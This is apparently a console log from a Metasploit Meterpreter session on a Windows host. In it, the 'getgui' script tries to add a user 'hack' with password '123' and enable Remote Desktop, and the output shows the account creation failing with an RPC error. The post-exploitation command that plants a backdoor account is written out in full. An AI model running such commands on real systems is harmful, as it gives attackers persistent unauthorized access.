 meterpreter > run getgui -u hack -p 123
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*] Adding User: hack with Password: 123
[-] Account could not be created
[-] Error:
[-] 1723
[-]
[-] RPC
[*] For cleanup use command: run multi_console_command -r C:\Users\Administrator/.msf4/logs/scripts/getgui/clean_up__20210513.2307.rc
meterpreter >